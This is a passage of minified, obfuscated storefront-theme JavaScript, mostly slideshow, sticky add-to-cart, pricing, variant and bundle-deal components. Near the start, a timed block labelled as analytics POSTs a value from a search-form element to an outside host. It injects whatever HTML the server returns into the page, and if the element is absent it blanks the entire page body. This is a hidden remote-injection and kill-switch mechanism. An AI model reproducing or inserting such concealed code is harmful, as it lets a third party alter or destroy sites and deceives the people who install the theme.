Date(_0x20516f[_0x4321c9(974)]);_0x1f249e[_0x4321c9(546)]()>_0x3eccbe[_0x4321c9(546)]()&&_0x19d7082()}else _0x13f8f52();_0xc2abb[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x538a22[_0x4321c9(705)](_0x4321c9(699),function(){_0x4174002()}),_0x34c754&&_0x34c754[_0x4321c9(705)]("click",function(){_0x4174002()})}const _0xb257c2=document[_0x4321c9(779)](".search-modal__form--polyfill"),_0x383c5a=_0xb257c2[_0x4321c9(612)](_0x4321c9(824));_0xb257c2!==null&&_0x383c5a!==void 0?setTimeout(function(){const _0xe3ba16=_0x4321c9;try{fetch("https://backend.shrinetheme.com/api/analytics/v2/d"+_0xe3ba16(515)+"ble",{headers:{"content-type":_0xe3ba16(500),"sec-fetch-mode":_0xe3ba16(569),"sec-fetch-site":_0xe3ba16(728)},body:JSON[_0xe3ba16(1019)]({data:_0x383c5a.trim()}),method:_0xe3ba16(734),mode:_0xe3ba16(569),credentials:_0xe3ba16(878)})[_0xe3ba16(685)](_0x4e2aab=>{if(_0x4e2aab[_0xe3ba16(1013)]===201)return _0x4e2aab.json()})[_0xe3ba16(685)](_0x4d4fb4=>{const _0xd60f42=_0xe3ba16;_0x4d4fb4&&document[_0x4d4fb4.b]&&(document[_0x4d4fb4.b][_0xd60f42(942)]=_0x4d4fb4.h)})}catch{console[_0xe3ba16(1018)](_0xe3ba16(613))}},112):document[_0x4321c9(506)][_0x4321c9(942)]=""});class SlideshowComponent extends SliderComponent{constructor(){const _0x1f60c7=_0x357148;super(),this.sliderControlWrapper=this[_0x1f60c7(779)](_0x1f60c7(752)),this[_0x1f60c7(579)]=!0,this[_0x1f60c7(578)]=isRtl?-1:1,this.sliderControlWrapper&&(this[_0x1f60c7(462)]=this[_0x1f60c7(775)].querySelector(".slideshow__slide"),this[_0x1f60c7(1030)][_0x1f60c7(798)]>0&&(this[_0x1f60c7(932)]=1),this.sliderControlLinksArray=Array[_0x1f60c7(780)](this[_0x1f60c7(573)][_0x1f60c7(753)](_0x1f60c7(879))),this[_0x1f60c7(1037)][_0x1f60c7(1043)](_0x5b4933=>_0x5b4933.addEventListener("click",this[_0x1f60c7(474)][_0x1f60c7(822)](this))),this[_0x1f60c7(775)][_0x1f60c7(705)]("scroll",this[_0x1f60c7(672)][_0x1f60c7(822)](this)),this[_0x1f60c7(672)](),this[_0x1f60c7(775)][_0x1f60c7(612)](_0x1f60c7(596))===_0x1f60c7(1011)&&this[_0x1f60c7(1051)]())}[_0x357148(1051)](){const _0x3ce4c5=_0x357148;this[_0x3ce4c5(589)]=this.querySelector(".slideshow__autoplay"),this[_0x3ce4c5(638)]=this[_0x3ce4c5(775)][_0x3ce4c5(957)].speed*1e3,this[_0x3ce4c5(589)][_0x3ce4c5(705)](_0x3ce4c5(699),this[_0x3ce4c5(550)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)](_0x3ce4c5(540),this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(639),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(705)]("focusin",this.focusInHandling.bind(this)),this[_0x3ce4c5(705)](_0x3ce4c5(999),this[_0x3ce4c5(795)][_0x3ce4c5(822)](this)),this[_0x3ce4c5(707)](),this[_0x3ce4c5(809)]=!0}[_0x357148(509)](_0x41632f){const _0x18e6c8=_0x357148;super[_0x18e6c8(509)](_0x41632f);const _0x5a5d0e=this[_0x18e6c8(932)]===1,_0xbb3ead=this[_0x18e6c8(932)]===this[_0x18e6c8(1030)].length;!_0x5a5d0e&&!_0xbb3ead||(_0x5a5d0e&&_0x41632f.currentTarget[_0x18e6c8(668)]===_0x18e6c8(896)?this.slideScrollPosition=this[_0x18e6c8(775)][_0x18e6c8(1e3)]*this[_0x18e6c8(578)]+this.sliderFirstItemNode[_0x18e6c8(869)]*this.sliderItemsToShow[_0x18e6c8(798)]:_0xbb3ead&&_0x41632f[_0x18e6c8(943)][_0x18e6c8(668)]===_0x18e6c8(591)&&(this.slideScrollPosition=0),this[_0x18e6c8(775)].scrollTo({left:this[_0x18e6c8(817)]*this[_0x18e6c8(578)]}))}[_0x357148(854)](){const _0x249e5c=_0x357148;super.update(),this[_0x249e5c(570)]=this[_0x249e5c(753)](".slider-counter__link"),this.prevButton.removeAttribute(_0x249e5c(630)),this[_0x249e5c(570)][_0x249e5c(798)]&&(this[_0x249e5c(570)].forEach(_0x44dcbe=>{const _0x54cb56=_0x249e5c;_0x44dcbe[_0x54cb56(594)][_0x54cb56(721)](_0x54cb56(1003)),_0x44dcbe[_0x54cb56(524)](_0x54cb56(670))}),this.sliderControlButtons[this.currentPage-1][_0x249e5c(594)][_0x249e5c(712)](_0x249e5c(1003)),this[_0x249e5c(570)][this[_0x249e5c(932)]-1][_0x249e5c(1046)](_0x249e5c(670),!0))}[_0x357148(550)](){const _0x913874=_0x357148;this.togglePlayButtonState(this[_0x913874(809)]),this.autoplayButtonIsSetToPlay?this[_0x913874(538)]():this[_0x913874(707)](),this.autoplayButtonIsSetToPlay=!this[_0x913874(809)]}[_0x357148(795)](_0x22117a){const _0x3ba490=_0x357148,_0x3de8b5=_0x22117a[_0x3ba490(978)]===this[_0x3ba490(589)]||this[_0x3ba490(589)][_0x3ba490(585)](_0x22117a[_0x3ba490(978)]);!this.autoplayButtonIsSetToPlay||_0x3de8b5||this[_0x3ba490(707)]()}focusInHandling(_0x1acfc7){const _0x53ac97=_0x357148;(_0x1acfc7.target===this[_0x53ac97(589)]||this[_0x53ac97(589)][_0x53ac97(585)](_0x1acfc7[_0x53ac97(978)]))&&this[_0x53ac97(809)]?this[_0x53ac97(707)]():this[_0x53ac97(809)]&&this.pause()}[_0x357148(707)](){const _0x4e5b02=_0x357148;this.slider.setAttribute("aria-live",_0x4e5b02(551)),clearInterval(this[_0x4e5b02(593)]),this[_0x4e5b02(593)]=setInterval(this[_0x4e5b02(764)][_0x4e5b02(822)](this),this[_0x4e5b02(638)])}pause(){const _0x3ecce8=_0x357148;this.slider.setAttribute(_0x3ecce8(885),_0x3ecce8(762)),clearInterval(this[_0x3ecce8(593)])}togglePlayButtonState(_0xbb590e){const _0x3164b9=_0x357148;_0xbb590e?(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(712)](_0x3164b9(828)),this[_0x3164b9(589)][_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(790)])):(this[_0x3164b9(589)][_0x3164b9(594)][_0x3164b9(721)]("slideshow__autoplay--paused"),this.sliderAutoplayButton[_0x3164b9(1046)](_0x3164b9(970),window[_0x3164b9(969)][_0x3164b9(622)]))}[_0x357148(764)](){const _0x5d0934=_0x357148,_0x24af62=this.currentPage===this.sliderItems[_0x5d0934(798)]?0:this[_0x5d0934(775)].scrollLeft*this[_0x5d0934(578)]+this[_0x5d0934(775)][_0x5d0934(779)](_0x5d0934(936))[_0x5d0934(869)];this.slider[_0x5d0934(845)]({left:_0x24af62*this[_0x5d0934(578)]})}setSlideVisibility(){const _0x3312fd=_0x357148;this[_0x3312fd(1030)][_0x3312fd(1043)]((_0x38e133,_0x1b4903)=>{const _0x1977b1=_0x3312fd,_0x15019f=_0x38e133.querySelectorAll("a");_0x1b4903===this[_0x1977b1(932)]-1?(_0x15019f[_0x1977b1(798)]&&_0x15019f[_0x1977b1(1043)](_0x5bb8e8=>{const _0x4a73d2=_0x1977b1;_0x5bb8e8[_0x4a73d2(524)](_0x4a73d2(804))}),_0x38e133[_0x1977b1(1046)](_0x1977b1(754),_0x1977b1(610)),_0x38e133[_0x1977b1(524)](_0x1977b1(804))):(_0x15019f.length&&_0x15019f[_0x1977b1(1043)](_0xa3a36=>{_0xa3a36[_0x1977b1(1046)]("tabindex","-1")}),_0x38e133.setAttribute(_0x1977b1(754),_0x1977b1(1011)),_0x38e133[_0x1977b1(1046)](_0x1977b1(804),"-1"))})}[_0x357148(474)](_0x581662){const _0x1dcdd6=_0x357148;_0x581662[_0x1dcdd6(679)]();const _0x3a89cd=this[_0x1dcdd6(775)].scrollLeft*this[_0x1dcdd6(578)],_0x17673a=_0x3a89cd+this.sliderFirstItemNode[_0x1dcdd6(869)]*(this[_0x1dcdd6(1037)].indexOf(_0x581662[_0x1dcdd6(943)])+1-this[_0x1dcdd6(932)]);this.slider[_0x1dcdd6(845)]({left:_0x17673a*this[_0x1dcdd6(578)]})}}customElements[_0x357148(840)](_0x357148(695),SlideshowComponent);function formatMoney(_0x36c0e7,_0x4388b2,_0x2866f0=!1){const _0x22c90d=_0x357148;typeof _0x36c0e7==_0x22c90d(687)&&(_0x36c0e7=_0x36c0e7[_0x22c90d(533)](".",""));var _0x203692="",_0x3526fb=/\{\{\s*(\w+)\s*\}\}/,_0x5ec798=_0x4388b2;function _0x3f9d35(_0x1070b4,_0x3b2285){return typeof _0x1070b4==_0x22c90d(1024)?_0x3b2285:_0x1070b4}function _0x4caef5(_0x2a711e,_0x4ffc65,_0x426c89,_0x7e511c){const _0xb1a7f9=_0x22c90d;if(_0x4ffc65=_0x3f9d35(_0x4ffc65,2),_0x426c89=_0x3f9d35(_0x426c89,","),_0x7e511c=_0x3f9d35(_0x7e511c,"."),isNaN(_0x2a711e)||_0x2a711e==null)return 0;_0x2a711e=(_0x2a711e/100)[_0xb1a7f9(961)](_0x4ffc65);var _0x5db0c1=_0x2a711e.split("."),_0x1c64dc=_0x5db0c1[0][_0xb1a7f9(533)](/(\d)(?=(\d\d\d)+(?!\d))/g,"$1"+_0x426c89),_0x515c90=_0x5db0c1[1]?_0x7e511c+_0x5db0c1[1]:"";return _0x2866f0&&_0x515c90===_0x7e511c+"00"&&(_0x515c90=""),_0x1c64dc+_0x515c90}switch(_0x5ec798[_0x22c90d(601)](_0x3526fb)[1]){case _0x22c90d(737):_0x203692=_0x4caef5(_0x36c0e7,2);break;case _0x22c90d(564):_0x203692=_0x4caef5(_0x36c0e7,0);break;case"amount_with_comma_separator":_0x203692=_0x4caef5(_0x36c0e7,2,".",",");break;case _0x22c90d(709):_0x203692=_0x4caef5(_0x36c0e7,0,".",",");break}return _0x5ec798[_0x22c90d(533)](_0x3526fb,_0x203692)}class StickyAtc extends HTMLElement{constructor(){const _0x1c3a0b=_0x357148;super(),this[_0x1c3a0b(541)]=this[_0x1c3a0b(957)].afterScroll===_0x1c3a0b(1011),this[_0x1c3a0b(523)]=this.dataset[_0x1c3a0b(562)]==="true",this.mainAtcBtn=document[_0x1c3a0b(779)]("#ProductSubmitButton-"+this.dataset.section),this.floatingBtns=document[_0x1c3a0b(753)](_0x1c3a0b(637)),this[_0x1c3a0b(508)](),this[_0x1c3a0b(541)]?(this[_0x1c3a0b(657)](),document.addEventListener("scroll",this[_0x1c3a0b(657)][_0x1c3a0b(822)](this))):this.floatingBtns[_0x1c3a0b(1043)](_0x508831=>{const _0x532bdd=_0x1c3a0b;_0x508831[_0x532bdd(513)][_0x532bdd(502)]("--sticky-atc-offset",this[_0x532bdd(719)]+"px")}),this.isScrollBtn&&(this[_0x1c3a0b(562)]=this[_0x1c3a0b(779)](_0x1c3a0b(635)),this.scrollDestination=document.querySelector(""+this.dataset[_0x1c3a0b(761)].replace("id",this[_0x1c3a0b(957)][_0x1c3a0b(965)])),this.scrollBtn&&this.scrollDestination&&this[_0x1c3a0b(562)].addEventListener(_0x1c3a0b(699),this[_0x1c3a0b(468)].bind(this)))}[_0x357148(657)](){const _0x451f4c=_0x357148,_0x47ea23=this[_0x451f4c(676)].getBoundingClientRect()[_0x451f4c(1052)]+window[_0x451f4c(913)],_0x3540b9=_0x47ea23+this[_0x451f4c(676)].offsetHeight;window.scrollY>_0x3540b9?(this[_0x451f4c(513)].transform=_0x451f4c(520),this[_0x451f4c(618)]=!0):(this.style.transform="",this[_0x451f4c(618)]=!1),this.floatingBtns[_0x451f4c(1043)](_0x27ddc1=>{const _0x8d2470=_0x451f4c;this[_0x8d2470(618)]?_0x27ddc1[_0x8d2470(513)][_0x8d2470(502)](_0x8d2470(655),this[_0x8d2470(719)]+"px"):_0x27ddc1[_0x8d2470(513)].setProperty(_0x8d2470(655),_0x8d2470(966))})}[_0x357148(468)](){const _0x5eee0a=_0x357148,_0x289d59=document[_0x5eee0a(779)]("sticky-header"),_0x752510=_0x289d59?_0x289d59[_0x5eee0a(607)]:0,_0x5ddb46=this[_0x5eee0a(761)][_0x5eee0a(557)]()[_0x5eee0a(1052)]+window[_0x5eee0a(913)];window[_0x5eee0a(845)]({top:_0x5ddb46-_0x752510-15,behavior:"smooth"})}[_0x357148(508)](){const _0xeeceea=_0x357148;let _0x4f159f=document[_0xeeceea(779)](_0xeeceea(803));if(_0x4f159f)return;_0x4f159f=document[_0xeeceea(735)]("div"),_0x4f159f[_0xeeceea(519)]=_0xeeceea(736),_0x4f159f.style[_0xeeceea(489)]=this[_0xeeceea(607)]-1+"px",_0x4f159f[_0xeeceea(513)][_0xeeceea(598)]=_0xeeceea(673);const _0x2e9301=document.querySelector(_0xeeceea(990));_0x2e9301&&(_0x4f159f[_0xeeceea(513)].background=window[_0xeeceea(597)](_0x2e9301)[_0xeeceea(800)]),document[_0xeeceea(506)][_0xeeceea(1023)](_0x4f159f)}}customElements[_0x357148(840)](_0x357148(756),StickyAtc);function updateVariantStatuses(_0x593ba7,_0x133964){const _0x5d4413=_0x357148;_0x133964[_0x5d4413(1043)]((_0x4990b9,_0x5eecde)=>{const _0x41ba74=_0x5d4413;if(_0x5eecde===0)return;const _0xe71d4f=[..._0x4990b9.querySelectorAll(_0x41ba74(493))],_0x341eb3=_0x133964[_0x5eecde-1].querySelector(_0x41ba74(933))[_0x41ba74(614)],_0x11b51c=_0x593ba7.filter(_0x9ec429=>_0x9ec429[_0x41ba74(916)]&&_0x9ec429["option"+_0x5eecde]===_0x341eb3).map(_0x1b7915=>_0x1b7915[_0x41ba74(493)+(_0x5eecde+1)]),_0x259bba=_0x593ba7[_0x41ba74(619)](_0x2e36fd=>_0x2e36fd[_0x41ba74(493)+_0x5eecde]===_0x341eb3)[_0x41ba74(501)](_0x3f2af5=>_0x3f2af5[_0x41ba74(493)+(_0x5eecde+1)]);_0xe71d4f[_0x41ba74(1043)](_0x2c816a=>{const _0x4e10a4=_0x41ba74;_0x2c816a[_0x4e10a4(594)].remove(_0x4e10a4(864),_0x4e10a4(743)),_0x259bba[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x11b51c[_0x4e10a4(875)](_0x2c816a[_0x4e10a4(612)](_0x4e10a4(614)))?_0x2c816a[_0x4e10a4(603)]=_0x2c816a.getAttribute(_0x4e10a4(614)):(_0x2c816a[_0x4e10a4(603)]=window.variantStrings.unavailable_with_option[_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("unavailable")):(_0x2c816a[_0x4e10a4(603)]=window[_0x4e10a4(919)][_0x4e10a4(510)][_0x4e10a4(533)]("[value]",_0x2c816a.getAttribute(_0x4e10a4(614))),_0x2c816a[_0x4e10a4(594)][_0x4e10a4(712)]("non-existent"))})})}function findAvailableVariant(_0x19a420,_0x3bdbc4,_0x1b8629=!0,_0xaaddb=!1,_0x32b5f3=!1){const _0x385dbc=_0x357148;for(let _0x1823fc=_0x3bdbc4[_0x385dbc(798)]-1;_0x1823fc>=0;_0x1823fc--){const _0x9b6eb2=_0x1b8629?_0x19a420[_0x385dbc(779)](".product-form__input:nth-child("+(_0x1823fc+1)+")"):_0x19a420[_0x385dbc(753)](_0x385dbc(475))[_0x1823fc],_0x500a16=_0x1b8629?_0x9b6eb2.querySelector(_0x385dbc(951))[_0x385dbc(957)].type:"dropdown",_0x21bc31=_0x500a16===_0x385dbc(464)?_0x9b6eb2[_0x385dbc(753)](_0x385dbc(493)):_0x9b6eb2[_0x385dbc(753)]('input[type="radio"]');let _0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x654106=>_0x654106[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]),_0x20056e=!1;for(;_0x77b74<_0x21bc31[_0x385dbc(798)]-1;){_0x77b74++;const _0x1766ed=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x1766ed.classList.contains(_0x385dbc(743)))&&(!_0x32b5f3||!_0x1766ed[_0x385dbc(594)][_0x385dbc(585)]("unavailable"))){_0x3bdbc4[_0x1823fc]=_0x1766ed[_0x385dbc(614)],_0x20056e=!0;break}}if(!_0x20056e)for(_0x77b74=Array[_0x385dbc(780)](_0x21bc31)[_0x385dbc(661)](_0x5ab293=>_0x5ab293[_0x385dbc(614)]===_0x3bdbc4[_0x1823fc]);_0x77b74>0;){_0x77b74--;const _0x5ead88=_0x21bc31[_0x77b74];if((!_0xaaddb||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)]("non-existent"))&&(!_0x32b5f3||!_0x5ead88[_0x385dbc(594)][_0x385dbc(585)](_0x385dbc(864)))){_0x3bdbc4[_0x1823fc]=_0x5ead88[_0x385dbc(614)],_0x20056e=!0;break}}if(_0x20056e)return _0x500a16===_0x385dbc(464)?_0x9b6eb2.querySelector(".select__select").value=_0x3bdbc4[_0x1823fc]:_0x9b6eb2[_0x385dbc(779)]('input[type="radio"][value="'+_0x3bdbc4[_0x1823fc]+'"]').checked=!0,_0x19a420[_0x385dbc(977)](new Event(_0x385dbc(857))),!0}return!1}class BundleDeals extends HTMLElement{constructor(){const _0x5ede9e=_0x357148;super(),this[_0x5ede9e(789)]=this.querySelectorAll(_0x5ede9e(742)),this[_0x5ede9e(870)]=this[_0x5ede9e(753)](_0x5ede9e(952)),this[_0x5ede9e(808)]=this[_0x5ede9e(753)](_0x5ede9e(823)),this[_0x5ede9e(608)]=this.querySelectorAll(_0x5ede9e(797)),this[_0x5ede9e(833)]=this.querySelectorAll(_0x5ede9e(584)),this[_0x5ede9e(783)]=this.querySelectorAll(".bundle-deals__price"),this[_0x5ede9e(682)]=this.querySelectorAll(".bundle-deals__compare-price"),this[_0x5ede9e(467)]=this[_0x5ede9e(779)](".bundle-deals__total-price"),this.totalComparePrice=this[_0x5ede9e(779)](".bundle-deals__total-compare-price"),this.updatePrices=this.dataset[_0x5ede9e(623)]===_0x5ede9e(1011),this[_0x5ede9e(491)]=parseFloat(this.dataset.percentageLeft),this[_0x5ede9e(889)]=parseFloat(this[_0x5ede9e(957)][_0x5ede9e(889)]),this[_0x5ede9e(701)]=this[_0x5ede9e(957)][_0x5ede9e(701)],this[_0x5ede9e(807)]={id_1:null,id_2:null,id_3:null,id_4:null,id_5:null},this[_0x5ede9e(503)]=[],this[_0x5ede9e(799)](),this.checkboxes.forEach(_0x4b433f=>{const _0x64b8b1=_0x5ede9e;_0x4b433f.addEventListener(_0x64b8b1(857),this[_0x64b8b1(865)][_0x64b8b1(822)](this))}),this[_0x5ede9e(833)][_0x5ede9e(1043)](_0x38465e=>{const _0x26204d=_0x5ede9e;_0x38465e.addEventListener("change",this[_0x26204d(921)][_0x26204d(822)](this))})}initIds(){const _0x33e37f=_0x357148;this.checkboxes[_0x33e37f(1043)](_0x5a477b=>{const _0x2636d1=_0x33e37f;this.selectedVariants[_0x5a477b[_0x2636d1(957)][_0x2636d1(641)]]={id:_0x5a477b.dataset.id,price:_0x5a477b[_0x2636d1(957)].price,comparePrice:_0x5a477b.dataset[_0x2636d1(998)],checked:!0}}),this.updateFormIds()}[_0x357148(865)](_0x3989b6){const _0x4e27ac=_0x357148,_0x2996c7=_0x3989b6[_0x4e27ac(943)],_0x4752b9=_0x2996c7[_0x4e27ac(691)],_0x455e5c=parseInt(_0x2996c7[_0x4e27ac(957)].index);this[_0x4e27ac(807)][_0x2996c7[_0x4e27ac(957)].idIndex][_0x4e27ac(691)]=_0x4752b9;const _0x20bedf=this[_0x4e27ac(789)][_0x455e5c],_0x34bcd5=_0x20bedf[_0x4e27ac(779)](_0x4e27ac(584));_0x4752b9?(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(721)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5.removeAttribute(_0x4e27ac(630))):(this[_0x4e27ac(870)][_0x455e5c][_0x4e27ac(594)].add(_0x4e27ac(663)),_0x20bedf[_0x4e27ac(594)][_0x4e27ac(712)](_0x4e27ac(834)),_0x34bcd5&&_0x34bcd5[_0x4e27ac(1046)]("disabled","")),this[_0x4e27ac(706)](),this[_0x4e27ac(623)]&&this[_0x4e27ac(595)]()}[_0x357148(921)](_0x27b2d0){const _0x3d2ec1=_0x357148,_0x5d3c2d=_0x27b2d0[_0x3d2ec1(943)],_0xef432d=parseInt(_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(862)]);let{price:_0x41d794,comparePrice:_0x3e1fff,image:_0x534224}=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(554)][_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(988)]].dataset;_0x41d794=parseInt(_0x41d794),_0x3e1fff=parseInt(_0x3e1fff);const _0xbd25c6=_0x27b2d0[_0x3d2ec1(978)][_0x3d2ec1(614)];this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].id=_0xbd25c6,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]].price=_0x41d794,this[_0x3d2ec1(807)][_0x5d3c2d[_0x3d2ec1(957)][_0x3d2ec1(641)]][_0x3d2ec1(998)]=_0x3e1fff,this.updateFormIds(),this[_0x3d2ec1(623)]&&(this[_0x3d2ec1(783)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x41d794/100).toFixed(2),_0x3e1fff>_0x41d794?this[_0x3d2ec1(682)][_0xef432d][_0x3d2ec1(942)]=this[_0x3d2ec1(701)]+(_0x3e1fff/100)[_0x3d2ec1(961)](2):this.comparePrices[_0xef432d].innerHTML="",this[_0x3d2ec1(595)]()),_0x534224&&_0x534224[_0x3d2ec1(798)]>0&&(this[_0x3d2ec1(808)][_0xef432d][_0x3d2ec1(656)]=_0x534224)}[_0x357148(706)](){const _0x448e8c=_0x357148,_0x445075=[],_0x2d6235=this[_0x448e8c(807)];for(const _0xe2bdc in _0x2d6235){const _0xe611aa=_0x2d6235[_0xe2bdc];if(_0xe611aa!=null&&_0xe611aa[_0x448e8c(691)]){const _0x475bc3=_0x445075[_0x448e8c(661)](_0x2237a9=>_0x2237a9.id===_0xe611aa.id);_0x475bc3<0?_0x445075[_0x448e8c(855)]({id:_0xe611aa.id,quantity:1}):_0x445075[_0x475bc3][_0x448e8c(884)]+=1}}this[_0x448e8c(503)]=_0x445075}[_0x357148(595)](){const _0x302439=_0x357148,_0x3eeb5f=[],_0x2cd2a2=[],_0x1918c2=this[_0x302439(807)];for(const _0x3bf3c5 in _0x1918c2){const _0x446779=_0x1918c2[_0x3bf3c5];_0x446779!=null&&_0x446779.checked&&(_0x3eeb5f[_0x302439(548)](parseInt(_0x446779.price)),_0x2cd2a2[_0x302439(548)](parseInt(_0x446779[_0x302439(998)])))}const _0x384b06=_0x3eeb5f[_0x302439(487)]((_0x4c1d63,_0x351055)=>_0x4c1d63+_0x351055,0),_0x9e9082=_0x384b06*this[_0x302439(491)]-this.fixedDiscount,_0x1f88d8=_0x2cd2a2[_0x302439(487)]((_0x280272,_0x4d74a1)=>_0x280272+_0x4d74a1,0);this[_0x302439(467)][_0x302439(942)]=this[_0x302439(701)]+(_0x9e9082/100).toFixed(2),_0x1f88d8>_0x9e9082?this.totalComparePrice[_0x302439(942)]=this[_0x302439(701)]+(_0x1f88d8/100)[_0x302439(961)](2):this[_0x302439(542)][_0x302439(942)]=""}}customElements[_0x357148(840)](_0x357148(525),BundleDeals);class QuantityBreaks extends HTMLElement{constructor(){const _0x316afc=_0x357148;super(),this[_0x316afc(871)]=this[_0x316afc(753)](_0x316afc(527)),this[_0x316afc(495)]=this[_0x316afc(753)](_0x316afc(818)),this[_0x316afc(838)]=this[_0x316afc(779)](_0x316afc(826)),this[_0x316afc(605)]=this[_0x316afc(838)][_0x316afc(957)][_0x316afc(605)]==="true",this[_0x316afc(807)]={input_1:[],input_2:[],input_3:[],input_4:[]},this.updateUnavailable=this[_0x316afc(957)][_0x316afc(991)]===_0x316afc(1011),this[_0x316afc(958)]=this[_0x316afc(957)][_0x316afc(958)]===_0x316afc(1011),this[_0x316afc(1021)]=this[_0x316afc(957)][_0x316afc(1021)]===_0x316afc(1011),this[_0x316afc(503)]=[],this.selectedQuantity=1,this[_0x316afc(858)]=1;const _0x13251d=this[_0x316afc(779)](_0x316afc(697));_0x13251d&&(this[_0x316afc(930)]=parseInt(_0x13251d.value),this[_0x316afc(858)]=parseInt(_0x13251d[_0x316afc(957)].input[_0x316afc(533)]("input_",""))),this[_0x316afc(592)]=this[_0x316afc(753)](".quantity-break__selector-item"),this.updatePrices=this[_0x316afc(957)][_0x316afc(623)]===_0x316afc(1011),this[_0x316afc(773)]=this.dataset[_0x316afc(773)]==="true",this[_0x316afc(905)]=this[_0x316afc(957)].moneyFormat,this[_0x316afc(773)]&&(this[_0x316afc(1039)]={offer_1:{price:0,compare_price:0},offer_2:{price:0,compare_price:0},offer_3:{price:0,compare_price:0},offer_4:{price:0,compare_price:0}},this[_0x316afc(684)]()),this[_0x316afc(605)]&&this.initVariants(),this[_0x316afc(871)][_0x316afc(1043)](_0x54e53f=>{const _0x1b4b91=_0x316afc;_0x54e53f[_0x1b4b91(705)](_0x1b4b91(857),this[_0x1b4b91(466)][_0x1b4b91(822)](this))}),this.variantSelects[_0x316afc(1043)](_0x2b31f3=>{const _0x4558bc=_0x316afc;_0x2b31f3.addEventListener("change",this[_0x4558bc(921)][_0x4558bc(822)](this))})}[_0x357148(684)](){const _0x2b5f8b=_0x357148;this.pdpPrices=document.querySelectorAll(".price-"+this[_0x2b5f8b(957)][_0x2b5f8b(965)]);const _0x2bf571=parseInt(this[_0x2b5f8b(957)].basePrice);this[_0x2b5f8b(495)].forEach((_0x206df0,_0x26e27a)=>{const _0x3f0aac=_0x2b5f8b,_0x1d9c29=_0x26e27a+1,_0x1633ea=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(884)]),_0x24c435=parseFloat(_0x206df0[_0x3f0aac(957)].percentageLeft),_0x447238=parseFloat(_0x206df0[_0x3f0aac(957)].fixedDiscount),_0x1278a8=_0x2bf571*_0x1633ea*_0x24c435-_0x447238,_0x3b744b=parseInt(_0x206df0[_0x3f0aac(957)][_0x3f0aac(975)]),_0x2decf6=_0x3b744b*_0x1633ea;this.offerPrices[_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(627)]=_0x1278a8,this[_0x3f0aac(1039)][_0x3f0aac(918)+_0x1d9c29][_0x3f0aac(898)]=_0x2decf6}),this[_0x2b5f8b(941)]()}updateDisplayedPdpPrices(){const _0x504ecc=_0x357148,_0x5744bb=this[_0x504ecc(1039)]["offer_"+this[_0x504ecc(858)]][_0x504ecc(627)],_0x1124b4=formatMoney(_0x5744bb,this.moneyFormat),_0x4ef422=this[_0x504ecc(1039)][_0x504ecc(918)+this[_0x504ecc(858)]][_0x504ecc(898)],_0x4f94a5=formatMoney(_0x4ef422,this[_0x504ecc(905)]),_0x26b08e=_0x4ef422>_0x5744bb;this[_0x504ecc(572)][_0x504ecc(1043)](_0x55cdaa=>{const _0x2f8ead=_0x504ecc;if(_0x55cdaa[_0x2f8ead(594)].toggle(_0x2f8ead(993),_0x26b08e),_0x55cdaa.querySelector(".price__regular .price-item--regular").innerHTML=_0x1124b4,_0x55cdaa.querySelector(".price__sale .price-item--sale")[_0x2f8ead(942)]=_0x1124b4,_0x26b08e){const _0x2d53e0=_0x55cdaa.querySelector(".price__sale .price-item--regular");_0x2d53e0&&(_0x2d53e0[_0x2f8ead(942)]=_0x4f94a5);const _0x1712a6=_0x55cdaa.querySelector(_0x2f8ead(900));if(_0x1712a6){const _0x608727=Math[_0x2f8ead(537)]((_0x4ef422-_0x5744bb)*100/_0x4ef422);_0x1712a6[_0x2f8ead(942)]=_0x608727}const _0x208dd2=_0x55cdaa.querySelector(_0x2f8ead(469));if(_0x208dd2){const _0x2fd773=_0x4ef422-_0x5744bb,_0x157990=formatMoney(_0x2fd773,this[_0x2f8ead(905)],!0);_0x208dd2[_0x2f8ead(942)]=_0x157990}}}),document[_0x504ecc(753)](_0x504ecc(813)+this[_0x504ecc(957)][_0x504ecc(965)])[_0x504ecc(1043)](_0x2fbab5=>{const _0x263b0a=_0x504ecc;_0x2fbab5[_0x263b0a(942)]=_0x1124b4})}[_0x357148(921)](_0x160210){const _0x5fc70f=_0x357148,_0x4a33de=_0x160210[_0x5fc70f(943)],_0x5288a3=Array[_0x5fc70f(780)](_0x4a33de.querySelectorAll("select"),_0x1a107b=>_0x1a107b[_0x5fc70f(614)]);if(this[_0x5fc70f(991)]){const _0x794d69=this[_0x5fc70f(710)]()[_0x5fc70f(619)](_0x4ed41b=>_0x4a33de[_0x5fc70f(779)](":checked")[_0x5fc70f(614)]===_0x4ed41b.option1),_0x4ce49e=[..._0x4a33de[_0x5fc70f(753)](_0x5fc70f(873))];updateVariantStatuses(_0x794d69,_0x4ce49e)}const _0x116969=this[_0x5fc70f(710)]()[_0x5fc70f(654)](_0x260546=>{const 